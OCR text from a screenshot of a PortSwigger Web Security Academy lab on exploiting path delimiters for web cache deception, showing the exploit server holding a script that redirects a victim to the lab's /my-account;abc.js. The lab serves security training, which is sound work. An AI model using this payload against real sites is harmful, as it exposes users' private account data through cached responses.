 10.0.2.15 Disconnected No target 100% 10:19 AM
Web cache deception - Por Exploiting path delimiters f Exploit Server: Exploiting p Exploiting path delimiters f
https://exploit-0a0500b203209345809a021d0135008a.exploit-server.net Bur
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB My Account - PortSwi...
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>document.location="https://0a7e005803da93b380790328008400ee.web-security-academy.net/my-account;abc.js"</script>
Store View exploit Deliver exploit to victim Access log